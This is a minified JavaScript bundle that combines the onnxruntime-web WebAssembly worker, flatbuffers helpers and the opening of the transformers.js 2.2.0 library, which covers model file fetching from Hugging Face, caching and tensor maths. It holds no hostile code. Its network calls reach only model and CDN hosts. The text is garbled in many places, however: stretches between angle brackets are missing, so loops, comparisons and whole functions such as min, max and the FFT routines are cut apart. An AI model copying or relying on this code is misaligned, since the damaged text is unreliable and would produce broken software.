r=0,i=0,c=[];try{if([i,c]=(0,a.setSessionOptions)(e),r=n._OrtCreateSession(t[0],t[1],i),0===r)throw new Error("Can\'t create a session")}finally{n._free(t[0]),n._OrtReleaseSessionOptions(i),c.forEach(n._free)}const s=n._OrtGetInputCount(r),l=n._OrtGetOutputCount(r),f=[],p=[],h=[],d=[];for(let t=0;t{const r=(0,e.createSessionAllocate)(t);return(0,e.createSessionFinalize)(r,n)},e.releaseSession=t=>{const e=(0,o.getInstance)(),n=u.get(t);if(!n)throw new Error("invalid session id");const r=n[0],a=n[1],i=n[2];a.forEach(e._OrtFree),i.forEach(e._OrtFree),e._OrtReleaseSession(r),u.delete(t)};const c=t=>{switch(t){case"int8":return 3;case"uint8":return 2;case"bool":return 9;case"int16":return 5;case"uint16":return 4;case"int32":return 6;case"uint32":return 12;case"float32":return 1;case"float64":return 11;case"string":return 8;case"int64":return 7;case"uint64":return 13;default:throw new Error(`unsupported data type: ${t}`)}},s=t=>{switch(t){case 3:return"int8";case 2:return"uint8";case 9:return"bool";case 5:return"int16";case 4:return"uint16";case 6:return"int32";case 12:return"uint32";case 1:return"float32";case 11:return"float64";case 8:return"string";case 7:return"int64";case 13:return"uint64";default:throw new Error(`unsupported data type: ${t}`)}},l=t=>{switch(t){case"float32":return Float32Array;case"uint8":case"bool":return Uint8Array;case"int8":return Int8Array;case"uint16":return Uint16Array;case"int16":return Int16Array;case"int32":return Int32Array;case"float64":return Float64Array;case"uint32":return Uint32Array;case"int64":return BigInt64Array;case"uint64":return BigUint64Array;default:throw new Error(`unsupported type: ${t}`)}};e.run=(t,e,n,a,f)=>{const p=(0,o.getInstance)(),h=u.get(t);if(!h)throw new Error("invalid session id");const d=h[0],y=h[1],b=h[2],m=e.length,g=a.length;let v=0,w=[];const _=[],O=[];try{[v,w]=(0,r.setRunOptions)(f);for(let t=0;tp.HEAP32[t++]=e));const n=p._OrtCreateTensor(c(e),o,u,l,r.length);if(0===n)throw new Error("Can\'t create a tensor");_.push(n)}finally{p.stackRestore(s)}}const t=p.stackSave(),o=p.stackAlloc(4*m),u=p.stackAlloc(4*m),h=p.stackAlloc(4*g),A=p.stackAlloc(4*g);try{let n=o/4,r=u/4,i=h/4,c=A/4;for(let t=0;tt*e));if(a=s(o),"string"===a){const t=[];let e=i/4;for(let n=0;n{const e=(0,o.getInstance)(),n=u.get(t);if(!n)throw new Error("invalid session id");const r=n[0],a=e._OrtEndProfiling(r);if(0===a)throw new Error("Can\'t get an profile file name");e._OrtFree(a)},e.extractTransferableBuffers=t=>{const e=[];for(const n of t){const t=n[2];!Array.isArray(t)&&t.buffer&&e.push(t.buffer)}return e}},361:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n);var a=Object.getOwnPropertyDescriptor(e,n);a&&!("get"in a?!e.__esModule:a.writable||a.configurable)||(a={enumerable:!0,get:function(){return e[n]}}),Object.defineProperty(t,r,a)}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),a=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return a(e,t),e},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.dispose=e.getInstance=e.initializeWebAssembly=void 0;const u=i(n(449)),c=o(n(932)),s=n(474);let l,f=!1,p=!1,h=!1;const d=(t,e)=>e?t?"ort-wasm-simd-threaded.wasm":"ort-wasm-threaded.wasm":t?"ort-wasm-simd.wasm":"ort-wasm.wasm";e.initializeWebAssembly=async t=>{if(f)return Promise.resolve();if(p)throw new Error("multiple calls to \'initializeWebAssembly()\' detected.");if(h)throw new Error("previous call to \'initializeWebAssembly()\' failed.");p=!0;const e=t.initTimeout,r=t.numThreads,a=t.simd,i=r>1&&(()=>{try{return"undefined"!=typeof SharedArrayBuffer&&("undefined"!=typeof MessageChannel&&(new MessageChannel).port1.postMessage(new SharedArrayBuffer(1)),WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,2,1,0,5,4,1,3,1,1,10,11,1,9,0,65,0,254,16,2,0,26,11])))}catch(t){return!1}})(),o=a&&(()=>{try{return WebAssembly.validate(new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,2,1,0,10,30,1,28,0,65,0,253,15,253,12,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,253,186,1,26,11]))}catch(t){return!1}})(),y="string"==typeof t.wasmPaths?t.wasmPaths:void 0,b=d(!1,i),m=d(o,i),g="object"==typeof t.wasmPaths?t.wasmPaths[m]:void 0;let v=!1;const w=[];if(e>0&&w.push(new Promise((t=>{setTimeout((()=>{v=!0,t()}),e)}))),w.push(new Promise(((t,e)=>{const r=i?s:c.default,a={locateFile:(t,e)=>i&&t.endsWith(".worker.js")&&"undefined"!=typeof Blob?URL.createObjectURL(new Blob([n(154)],{type:"text/javascript"})):t===b?null!=g?g:(null!=y?y:e)+m:e+t};if(i)if("undefined"==typeof Blob)a.mainScriptUrlOrBlob=u.join("/","ort-wasm-threaded.js");else{const t=`var ortWasmThreaded=(function(){var _scriptDir;return ${r.toString()}})();`;a.mainScriptUrlOrBlob=new Blob([t],{type:"text/javascript"})}r(a).then((e=>{p=!1,f=!0,l=e,t()}),(t=>{p=!1,h=!0,e(t)}))}))),await Promise.race(w),v)throw new Error(`WebAssembly backend initializing failed due to timeout: ${e}ms`)},e.getInstance=()=>{if(f&&l)return l;throw new Error("WebAssembly is not initialized yet.")},e.dispose=()=>{var t;!f||p||h||(p=!0,null===(t=l.PThread)||void 0===t||t.terminateAllThreads(),l=void 0,p=!1,f=!1,h=!0)}},154:t=>{"use strict";t.exports=\'"use strict";var e={},t="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node;if(t){var r=require("worker_threads"),a=r.parentPort;a.on("message",(e=>onmessage({data:e})));var o=require("fs");Object.assign(global,{self:global,require:require,Module:e,location:{href:__filename},Worker:r.Worker,importScripts:function(e){(0,eval)(o.readFileSync(e,"utf8"))},postMessage:function(e){a.postMessage(e)},performance:global.performance||{now:function(){return Date.now()}}})}var s=!1,n=[],i=function(){var e=Array.prototype.slice.call(arguments).join(" ");t?o.writeSync(2,e+"\\\\n"):console.error(e)};self.alert=function(){var t=Array.prototype.slice.call(arguments).join(" ");postMessage({cmd:"alert",text:t,threadId:e._pthread_self()})},e.instantiateWasm=(t,r)=>{var a=new WebAssembly.Instance(e.wasmModule,t);return r(a),e.wasmModule=null,a.exports},self.onunhandledrejection=e=>{throw e.reason??e},self.onmessage=t=>{try{if("load"===t.data.cmd){if(e.wasmModule=t.data.wasmModule,e.wasmMemory=t.data.wasmMemory,e.buffer=e.wasmMemory.buffer,e.ENVIRONMENT_IS_PTHREAD=!0,"string"==typeof t.data.urlOrBlob)importScripts(t.data.urlOrBlob);else{var r=URL.createObjectURL(t.data.urlOrBlob);importScripts(r),URL.revokeObjectURL(r)}ortWasmThreaded(e).then((function(t){e=t}))}else if("run"===t.data.cmd){e.__performance_now_clock_drift=performance.now()-t.data.time,e.__emscripten_thread_init(t.data.pthread_ptr,0,0,1),e.establishStackSpace(),e.PThread.receiveObjectTransfer(t.data),e.PThread.threadInitTLS(),s||(n.forEach((t=>{e.executeNotifiedProxyingQueue(t)})),n=[],s=!0);try{e.invokeEntryPoint(t.data.start_routine,t.data.arg)}catch(t){if("unwind"!=t){if(!(t instanceof e.ExitStatus))throw t;e.keepRuntimeAlive()||e.__emscripten_thread_exit(t.status)}}}else"cancel"===t.data.cmd?e._pthread_self()&&e.__emscripten_thread_exit(-1):"setimmediate"===t.data.target||("processProxyingQueue"===t.data.cmd?s?e.executeNotifiedProxyingQueue(t.data.queue):n.push(t.data.queue):(i("worker.js received unknown command "+t.data.cmd),i(t.data)))}catch(t){throw i("worker.js onmessage() captured an uncaught exception: "+t),t&&t.stack&&i(t.stack),e.__emscripten_thread_crashed&&e.__emscripten_thread_crashed(),t}};\\n\'},384:()=>{},993:()=>{},908:()=>{},953:()=>{},925:()=>{},449:()=>{}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";const t=n(349),e=n(361);self.onmessage=n=>{switch(n.data.type){case"init-wasm":(0,e.initializeWebAssembly)(n.data.in).then((()=>postMessage({type:"init-wasm"})),(t=>postMessage({type:"init-wasm",err:t})));break;case"init-ort":try{const{numThreads:e,loggingLevel:r}=n.data.in;(0,t.initOrt)(e,r),postMessage({type:"init-ort"})}catch(t){postMessage({type:"init-ort",err:t})}break;case"create_allocate":try{const{model:e}=n.data.in,r=(0,t.createSessionAllocate)(e);postMessage({type:"create_allocate",out:r})}catch(t){postMessage({type:"create_allocate",err:t})}break;case"create_finalize":try{const{modeldata:e,options:r}=n.data.in,a=(0,t.createSessionFinalize)(e,r);postMessage({type:"create_finalize",out:a})}catch(t){postMessage({type:"create_finalize",err:t})}break;case"create":try{const{model:e,options:r}=n.data.in,a=(0,t.createSession)(e,r);postMessage({type:"create",out:a})}catch(t){postMessage({type:"create",err:t})}break;case"release":try{const e=n.data.in;(0,t.releaseSession)(e),postMessage({type:"release"})}catch(t){postMessage({type:"release",err:t})}break;case"run":try{const{sessionId:e,inputIndices:r,inputs:a,outputIndices:i,options:o}=n.data.in,u=(0,t.run)(e,r,a,i,o);postMessage({type:"run",out:u},(0,t.extractTransferableBuffers)(u))}catch(t){postMessage({type:"run",err:t})}break;case"end-profiling":try{const e=n.data.in;(0,t.endProfiling)(e),postMessage({type:"end-profiling"})}catch(t){postMessage({type:"end-profiling",err:t})}}}})()})();\n',"Worker",void 0,void 0)}},477:y=>{y.exports=function(n,o,l,c){var f=self||window;try{try{var a;try{a=new f.Blob([n])}catch{(a=new(f.BlobBuilder||f.WebKitBlobBuilder||f.MozBlobBuilder||f.MSBlobBuilder)).append(n),a=a.getBlob()}var h=f.URL||f.webkitURL,p=h.createObjectURL(a),u=new f[o](p,l);return h.revokeObjectURL(p),u}catch{return new f[o]("data:application/javascript,".concat(encodeURIComponent(n)),l)}}catch{if(!c)throw Error("Inline worker is not supported");return new f[o](c,l)}}},4154:y=>{y.exports=`"use strict";var e={},t="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node;if(t){var r=require("worker_threads"),a=r.parentPort;a.on("message",(e=>onmessage({data:e})));var o=require("fs");Object.assign(global,{self:global,require:require,Module:e,location:{href:__filename},Worker:r.Worker,importScripts:function(e){(0,eval)(o.readFileSync(e,"utf8"))},postMessage:function(e){a.postMessage(e)},performance:global.performance||{now:function(){return Date.now()}}})}var s=!1,n=[],i=function(){var e=Array.prototype.slice.call(arguments).join(" ");t?o.writeSync(2,e+"\\n"):console.error(e)};self.alert=function(){var t=Array.prototype.slice.call(arguments).join(" ");postMessage({cmd:"alert",text:t,threadId:e._pthread_self()})},e.instantiateWasm=(t,r)=>{var a=new WebAssembly.Instance(e.wasmModule,t);return r(a),e.wasmModule=null,a.exports},self.onunhandledrejection=e=>{throw e.reason??e},self.onmessage=t=>{try{if("load"===t.data.cmd){if(e.wasmModule=t.data.wasmModule,e.wasmMemory=t.data.wasmMemory,e.buffer=e.wasmMemory.buffer,e.ENVIRONMENT_IS_PTHREAD=!0,"string"==typeof t.data.urlOrBlob)importScripts(t.data.urlOrBlob);else{var r=URL.createObjectURL(t.data.urlOrBlob);importScripts(r),URL.revokeObjectURL(r)}ortWasmThreaded(e).then((function(t){e=t}))}else if("run"===t.data.cmd){e.__performance_now_clock_drift=performance.now()-t.data.time,e.__emscripten_thread_init(t.data.pthread_ptr,0,0,1),e.establishStackSpace(),e.PThread.receiveObjectTransfer(t.data),e.PThread.threadInitTLS(),s||(n.forEach((t=>{e.executeNotifiedProxyingQueue(t)})),n=[],s=!0);try{e.invokeEntryPoint(t.data.start_routine,t.data.arg)}catch(t){if("unwind"!=t){if(!(t instanceof e.ExitStatus))throw t;e.keepRuntimeAlive()||e.__emscripten_thread_exit(t.status)}}}else"cancel"===t.data.cmd?e._pthread_self()&&e.__emscripten_thread_exit(-1):"setimmediate"===t.data.target||("processProxyingQueue"===t.data.cmd?s?e.executeNotifiedProxyingQueue(t.data.queue):n.push(t.data.queue):(i("worker.js received unknown command "+t.data.cmd),i(t.data)))}catch(t){throw i("worker.js onmessage() captured an uncaught exception: "+t),t&&t.stack&&i(t.stack),e.__emscripten_thread_crashed&&e.__emscripten_thread_crashed(),t}};
-`},1670:y=>{y.exports=__WEBPACK_EXTERNAL_MODULE__1670__},7067:()=>{},1296:()=>{},1384:()=>{},3993:()=>{},908:()=>{},6953:()=>{},9925:()=>{},2806:()=>{},6449:()=>{},2850:()=>{},5381:()=>{},5686:(y,n,o)=>{o.r(n),o.d(n,{flatbuffers:()=>l});var l={};l.Offset,l.Table,l.SIZEOF_SHORT=2,l.SIZEOF_INT=4,l.FILE_IDENTIFIER_LENGTH=4,l.SIZE_PREFIX_LENGTH=4,l.Encoding={UTF8_BYTES:1,UTF16_STRING:2},l.int32=new Int32Array(2),l.float32=new Float32Array(l.int32.buffer),l.float64=new Float64Array(l.int32.buffer),l.isLittleEndian=new Uint16Array(new Uint8Array([1,0]).buffer)[0]===1,l.Long=function(c,f){this.low=0|c,this.high=0|f},l.Long.create=function(c,f){return c==0&&f==0?l.Long.ZERO:new l.Long(c,f)},l.Long.prototype.toFloat64=function(){return(this.low>>>0)+4294967296*this.high},l.Long.prototype.equals=function(c){return this.low==c.low&&this.high==c.high},l.Long.ZERO=new l.Long(0,0),l.Builder=function(c){if(c)f=c;else var f=1024;this.bb=l.ByteBuffer.allocate(f),this.space=f,this.minalign=1,this.vtable=null,this.vtable_in_use=0,this.isNested=!1,this.object_start=0,this.vtables=[],this.vector_num_elems=0,this.force_defaults=!1},l.Builder.prototype.clear=function(){this.bb.clear(),this.space=this.bb.capacity(),this.minalign=1,this.vtable=null,this.vtable_in_use=0,this.isNested=!1,this.object_start=0,this.vtables=[],this.vector_num_elems=0,this.force_defaults=!1},l.Builder.prototype.forceDefaults=function(c){this.force_defaults=c},l.Builder.prototype.dataBuffer=function(){return this.bb},l.Builder.prototype.asUint8Array=function(){return this.bb.bytes().subarray(this.bb.position(),this.bb.position()+this.offset())},l.Builder.prototype.prep=function(c,f){c>this.minalign&&(this.minalign=c);for(var a=1+~(this.bb.capacity()-this.space+f)&c-1;this.space=0&&this.vtable[f]==0;f--);for(var a=f+1;f>=0;f--)this.addInt16(this.vtable[f]!=0?c-this.vtable[f]:0);this.addInt16(c-this.object_start);var h=(a+2)*l.SIZEOF_SHORT;this.addInt16(h);var p=0,u=this.space;e:for(f=0;f=0;u--)this.writeInt8(p.charCodeAt(u))}this.prep(this.minalign,l.SIZEOF_INT+h),this.addOffset(c),h&&this.addInt32(this.bb.capacity()-this.space),this.bb.setPosition(this.space)},l.Builder.prototype.finishSizePrefixed=function(c,f){this.finish(c,f,!0)},l.Builder.prototype.requiredField=function(c,f){var a=this.bb.capacity()-c,h=a-this.bb.readInt32(a);if(this.bb.readInt16(h+f)==0)throw new Error("FlatBuffers: field "+f+" must be set")},l.Builder.prototype.startVector=function(c,f,a){this.notNested(),this.vector_num_elems=f,this.prep(l.SIZEOF_INT,c*f),this.prep(a,c*f)},l.Builder.prototype.endVector=function(){return this.writeInt32(this.vector_num_elems),this.offset()},l.Builder.prototype.createString=function(c){if(c instanceof Uint8Array)var f=c;else{f=[];for(var a=0;a=56320?p:(p<<10)+c.charCodeAt(a++)+-56613888)<128?f.push(h):(h<2048?f.push(h>>6&31|192):(h<65536?f.push(h>>12&15|224):f.push(h>>18&7|240,h>>12&63|128),f.push(h>>6&63|128)),f.push(63&h|128))}}this.addInt8(0),this.startVector(1,f.length,1),this.bb.setPosition(this.space-=f.length),a=0;for(var u=this.space,s=this.bb.bytes();a>24},l.ByteBuffer.prototype.readUint8=function(c){return this.bytes_[c]},l.ByteBuffer.prototype.readInt16=function(c){return this.readUint16(c)<<16>>16},l.ByteBuffer.prototype.readUint16=function(c){return this.bytes_[c]|this.bytes_[c+1]<<8},l.ByteBuffer.prototype.readInt32=function(c){return this.bytes_[c]|this.bytes_[c+1]<<8|this.bytes_[c+2]<<16|this.bytes_[c+3]<<24},l.ByteBuffer.prototype.readUint32=function(c){return this.readInt32(c)>>>0},l.ByteBuffer.prototype.readInt64=function(c){return new l.Long(this.readInt32(c),this.readInt32(c+4))},l.ByteBuffer.prototype.readUint64=function(c){return new l.Long(this.readUint32(c),this.readUint32(c+4))},l.ByteBuffer.prototype.readFloat32=function(c){return l.int32[0]=this.readInt32(c),l.float32[0]},l.ByteBuffer.prototype.readFloat64=function(c){return l.int32[l.isLittleEndian?0:1]=this.readInt32(c),l.int32[l.isLittleEndian?1:0]=this.readInt32(c+4),l.float64[0]},l.ByteBuffer.prototype.writeInt8=function(c,f){this.bytes_[c]=f},l.ByteBuffer.prototype.writeUint8=function(c,f){this.bytes_[c]=f},l.ByteBuffer.prototype.writeInt16=function(c,f){this.bytes_[c]=f,this.bytes_[c+1]=f>>8},l.ByteBuffer.prototype.writeUint16=function(c,f){this.bytes_[c]=f,this.bytes_[c+1]=f>>8},l.ByteBuffer.prototype.writeInt32=function(c,f){this.bytes_[c]=f,this.bytes_[c+1]=f>>8,this.bytes_[c+2]=f>>16,this.bytes_[c+3]=f>>24},l.ByteBuffer.prototype.writeUint32=function(c,f){this.bytes_[c]=f,this.bytes_[c+1]=f>>8,this.bytes_[c+2]=f>>16,this.bytes_[c+3]=f>>24},l.ByteBuffer.prototype.writeInt64=function(c,f){this.writeInt32(c,f.low),this.writeInt32(c+4,f.high)},l.ByteBuffer.prototype.writeUint64=function(c,f){this.writeUint32(c,f.low),this.writeUint32(c+4,f.high)},l.ByteBuffer.prototype.writeFloat32=function(c,f){l.float32[0]=f,this.writeInt32(c,l.int32[0])},l.ByteBuffer.prototype.writeFloat64=function(c,f){l.float64[0]=f,this.writeInt32(c,l.int32[l.isLittleEndian?0:1]),this.writeInt32(c+4,l.int32[l.isLittleEndian?1:0])},l.ByteBuffer.prototype.getBufferIdentifier=function(){if(this.bytes_.length>10),56320+(1023&u)))}return h},l.ByteBuffer.prototype.__indirect=function(c){return c+this.readInt32(c)},l.ByteBuffer.prototype.__vector=function(c){return c+this.readInt32(c)+l.SIZEOF_INT},l.ByteBuffer.prototype.__vector_len=function(c){return this.readInt32(c+this.readInt32(c))},l.ByteBuffer.prototype.__has_identifier=function(c){if(c.length!=l.FILE_IDENTIFIER_LENGTH)throw new Error("FlatBuffers: file identifier must be length "+l.FILE_IDENTIFIER_LENGTH);for(var f=0;f{var n=y&&y.__esModule?()=>y.default:()=>y;return __webpack_require__.d(n,{a:n}),n},__webpack_require__.d=(y,n)=>{for(var o in n)__webpack_require__.o(n,o)&&!__webpack_require__.o(y,o)&&Object.defineProperty(y,o,{enumerable:!0,get:n[o]})},__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),__webpack_require__.o=(y,n)=>Object.prototype.hasOwnProperty.call(y,n),__webpack_require__.r=y=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(y,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(y,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__(6018);return __webpack_exports__})())})(ortWeb_min$1);var ortWeb_minExports=ortWeb_min$1.exports,ortWeb_min=getDefaultExportFromCjs(ortWeb_minExports),ONNX_WEB=_mergeNamespaces({__proto__:null,default:ortWeb_min},[ortWeb_minExports]);let ONNX;const executionProviders=["wasm"];typeof process<"u"&&((nt=process==null?void 0:process.release)==null?void 0:nt.name)==="node"?(ONNX=fs??ONNX_NODE,executionProviders.unshift("cpu")):(ONNX=ortWeb_min??ONNX_WEB,typeof navigator<"u"&&/iP(hone|od|ad)/.test(navigator.userAgent)&&(ONNX.env.wasm.simd=!1));const{env:onnx_env}=ONNX,VERSION="2.2.0",WEB_CACHE_AVAILABLE=typeof self<"u"&&"caches"in self,FS_AVAILABLE=!isEmpty(fs),PATH_AVAILABLE=!isEmpty(fs),RUNNING_LOCALLY=FS_AVAILABLE&&PATH_AVAILABLE,__dirname=RUNNING_LOCALLY?fs.dirname(fs.dirname(fs.fileURLToPath(self.location.href))):"./",DEFAULT_CACHE_DIR=RUNNING_LOCALLY?fs.join(__dirname,"/.cache/"):null,DEFAULT_LOCAL_MODEL_PATH="/models/",localModelPath=RUNNING_LOCALLY?fs.join(__dirname,DEFAULT_LOCAL_MODEL_PATH):DEFAULT_LOCAL_MODEL_PATH;onnx_env.wasm.wasmPaths=RUNNING_LOCALLY?fs.join(__dirname,"/dist/"):`https://cdn.jsdelivr.net/npm/@xenova/transformers@${VERSION}/dist/`;const env={backends:{onnx:onnx_env,tfjs:{}},__dirname,version:VERSION,allowRemoteModels:!0,remoteHost:"https://huggingface.co/",remotePathTemplate:"{model}/resolve/{revision}/",allowLocalModels:!0,localModelPath,useFS:FS_AVAILABLE,useBrowserCache:WEB_CACHE_AVAILABLE,useFSCache:FS_AVAILABLE,cacheDir:DEFAULT_CACHE_DIR};function isEmpty(y){return Object.keys(y).length===0}globalThis.ReadableStream||(globalThis.ReadableStream=fs.ReadableStream);class Headers extends Object{constructor(...n){super(),Object.assign(this,n)}get(n){return this[n]}clone(){return new Headers(this)}}class FileResponse{constructor(n){le(this,"_CONTENT_TYPE_MAP",{txt:"text/plain",html:"text/html",css:"text/css",js:"text/javascript",json:"application/json",png:"image/png",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif"});if(this.filePath=n,this.headers=new Headers,this.exists=fs.existsSync(n),this.exists){this.status=200,this.statusText="OK";let o=fs.statSync(n);this.headers["content-length"]=o.size,this.updateContentType();let l=this;this.body=new ReadableStream({start(c){l.arrayBuffer().then(f=>{c.enqueue(new Uint8Array(f)),c.close()})}})}else this.status=404,this.statusText="Not Found",this.body=null}updateContentType(){const n=this.filePath.toString().split(".").pop().toLowerCase();this.headers["content-type"]=this._CONTENT_TYPE_MAP[n]??"application/octet-stream"}clone(){let n=new FileResponse(this.filePath);return n.exists=this.exists,n.status=this.status,n.statusText=this.statusText,n.headers=this.headers.clone(),n}async arrayBuffer(){return(await fs.promises.readFile(this.filePath)).buffer}async blob(){const n=await fs.promises.readFile(this.filePath);return new Blob([n],{type:this.headers["content-type"]})}async text(){return await fs.promises.readFile(this.filePath,"utf8")}async json(){return JSON.parse(await this.text())}}function isValidHttpUrl(y){let n;try{n=new URL(y)}catch{return!1}return n.protocol==="http:"||n.protocol==="https:"}async function getFile(y){var n,o;if(env.useFS&&!isValidHttpUrl(y))return new FileResponse(y);if(typeof process<"u"&&((n=process==null?void 0:process.release)==null?void 0:n.name)==="node"){const l=!!((o=process.env)!=null&&o.TESTING_REMOTELY),c=env.version;return fetch(y,{headers:{"User-Agent":`transformers.js/${c}; is_ci/${l};`}})}else return fetch(y)}const ERROR_MAPPING={400:"Bad request error occurred while trying to load file",401:"Unauthorized access to file",403:"Forbidden access to file",404:"Could not locate file",408:"Request timeout error occurred while trying to load file",500:"Internal server error error occurred while trying to load file",502:"Bad gateway error occurred while trying to load file",503:"Service unavailable error occurred while trying to load file",504:"Gateway timeout error occurred while trying to load file"};function handleError(y,n,o){if(!o)return null;const l=ERROR_MAPPING[y]??`Error (${y}) occurred while trying to load file`;throw Error(`${l}: "${n}".`)}class FileCache{constructor(n){this.path=n}async match(n){let o=fs.join(this.path,n),l=new FileResponse(o);if(l.exists)return l}async put(n,o){const l=Buffer.from(await o.arrayBuffer());let c=fs.join(this.path,n);try{await fs.promises.mkdir(fs.dirname(c),{recursive:!0}),await fs.promises.writeFile(c,l)}catch(f){console.warn("An error occurred while writing the file to cache:",f)}}}async function tryCache(y,...n){for(let o of n)try{let l=await y.match(o);if(l)return l}catch{continue}}async function getModelFile(y,n,o=!0,l={}){if(!env.allowLocalModels&&l.local_files_only)throw Error("Invalid configuration detected: local models are disabled (`env.allowLocalModels=false`) but you have requested to only use local models (`local_files_only=true`).");dispatchCallback(l.progress_callback,{status:"initiate",name:y,file:n});let c;if(!c&&env.useBrowserCache){if(typeof caches>"u")throw Error("Browser cache is not available in this environment.");c=await caches.open("transformers-cache")}!c&&env.useFSCache&&(c=new FileCache(l.cache_dir??env.cacheDir));const f=l.revision??"main";let a=pathJoin(y,n),h=pathJoin(env.localModelPath,a),p=pathJoin(env.remoteHost,env.remotePathTemplate.replaceAll("{model}",y).replaceAll("{revision}",f),n),u=f==="main"?a:pathJoin(y,f,n),s,t=c instanceof FileCache?u:p,e,r;if(c&&(r=await tryCache(c,h,t)),r===void 0){let d=isValidHttpUrl(a);if(env.allowLocalModels)if(d){if(l.local_files_only)throw new Error(`\`local_files_only=true\`, but attempted to load a remote file from: ${a}.`)}else try{r=await getFile(h),s=h}catch(g){console.warn(`Unable to load from local path "${h}": "${g}"`)}if(r===void 0||r.status===404){if(l.local_files_only||!env.allowRemoteModels){if(o)throw Error(`\`local_files_only=true\` or \`env.allowRemoteModels=false\` and file was not found locally at "${h}".`);return null}if(r=await getFile(p),r.status!==200)return handleError(r.status,p,o);s=t}c&&r instanceof Response&&r.status===200&&(e=r.clone())}dispatchCallback(l.progress_callback,{status:"download",name:y,file:n});const i=await readResponse(r,d=>{dispatchCallback(l.progress_callback,{status:"progress",...d,name:y,file:n})});return e&&s&&await c.match(s)===void 0&&await c.put(s,e).catch(d=>{console.warn(`Unable to add response to browser cache: ${d}.`)}),dispatchCallback(l.progress_callback,{status:"done",name:y,file:n}),i}async function getModelJSON(y,n,o=!0,l={}){let c=await getModelFile(y,n,o,l);if(c===null)return{};let a=new TextDecoder("utf-8").decode(c);return JSON.parse(a)}async function readResponse(y,n){const o=y.headers.get("Content-Length");o===null&&console.warn("Unable to determine content-length from response headers. Will expand buffer when needed.");let l=parseInt(o??"0"),c=new Uint8Array(l),f=0;const a=y.body.getReader();async function h(){const{done:p,value:u}=await a.read();if(p)return;let s=f+u.length;if(s>l){l=s;let e=new Uint8Array(l);e.set(c),c=e}c.set(u,f),f=s;const t=f/l*100;return n({progress:t,loaded:f,total:l}),h()}return await h(),c}function pathJoin(...y){return y=y.map((n,o)=>(o&&(n=n.replace(new RegExp("^/"),"")),o!==y.length-1&&(n=n.replace(new RegExp("/$"),"")),n)),y.join("/")}function interpolate_data(y,[n,o,l],[c,f],a="bilinear",h=!1){const p=f/l,u=c/o,s=new y.constructor(c*f*n),t=o*l,e=c*f;for(let r=0;r=0;--h)c[h]=p,l[h]=n[o[h]],p*=l[h];const f=o.map((h,p)=>c[o.indexOf(p)]),a=new y.constructor(y.length);for(let h=0;h=0;--u)p+=s%n[u]*f[u],s=Math.floor(s/n[u]);a[p]=y[h]}return[a,l]}function softmax(y){const n=max(y)[0],o=y.map(f=>Math.exp(f-n)),l=o.reduce((f,a)=>f+a,0);return o.map(f=>f/l)}function log_softmax(y){return softmax(y).map(l=>Math.log(l))}function getTopItems(y,n=0){return y=Array.from(y).map((o,l)=>[l,o]).sort((o,l)=>l[1]-o[1]),n>0&&(y=y.slice(0,n)),y}function min(y){if(y.length===0)throw Error("Array must not be empty");let n=y[0],o=0;for(let l=1;ln&&(n=y[l],o=l);return[n,o]}function rfftfreq(y,n=1){if(!Number.isInteger(y))throw new TypeError(`n should be an integer, but ${y} given.`);const o=1/(y*n),l=Math.floor(y/2)+1,c=new Array(l);for(let f=0;fl;l<<=1)++o;this._width=o%2===0?o-1:o,this._bitrev=new Int32Array(1<>>c&3)<>>1);for(let c=0;c>>1]=n[c];return l}toComplexArray(n,o){const l=o||this.createComplexArray();for(let c=0;c>>1],l[c+1]=0;return l}completeSpectrum(n){const o=this._csize,l=o>>>1;for(let c=2;c>=2;a>=2;a>>=2){h=c/a<<1;let t=h>>>2;for(p=0;p>>1,a>>>1)}else for(p=0,u=0;p>>1,a>>>1,l)}for(a>>=2;a>=2;a>>=2){h=c/a<<1;const t=h>>>1,e=t>>>1,r=e>>>1;for(p=0;p{if(typeof l=="string"){let c=Number(l);if(Number.isInteger(c))return o._getitem(c)}return o[l]},set:(o,l,c)=>o[l]=c})}*[Symbol.iterator](){const[n,...o]=this.dims;if(o.length>0){const l=o.reduce((c,f)=>c*f);for(let c=0;c=o||n<-o)throw new Error(`Index ${n} is out of bounds for dimension 0 with size ${o}`);if(n<0&&(n+=o),l.length>0){const c=l.reduce((f,a)=>f*a);return this._subarray(n,c,l)}else return new Tensor(this.type,[this.data[n]],l)}indexOf(n){for(let o=0;o=this.dims[p])throw new Error(`IndexError: index ${u} is out of bounds for dimension ${p} with size ${this.dims[p]}`);u<0&&(u+=this.dims[p]),l.push([u,u+1])}else if(Array.isArray(u)&&u.length===2){if(u[0]>u[1])throw new Error(`Invalid slice: ${u}`);let s=[Math.max(u[0],0),Math.min(u[1],this.dims[p])];l.push(s),o.push(s[1]-s[0])}else throw new Error(`Invalid slice: ${u}`)}let c=l.map(([p,u])=>u-p),f=c.reduce((p,u)=>p*u),a=new this.data.constructor(f);const h=new Array(this.dims.length);for(let p=c.length-1,u=1;p>=0;--p)h[p]=u,u*=this.dims[p];for(let p=0;p=0;--s){const e=c[s];u+=(t%e+l[s][0])*h[s],t=Math.floor(t/e)}a[p]=this.data[u]}return new Tensor(this.type,a,o)}transpose(...n){return 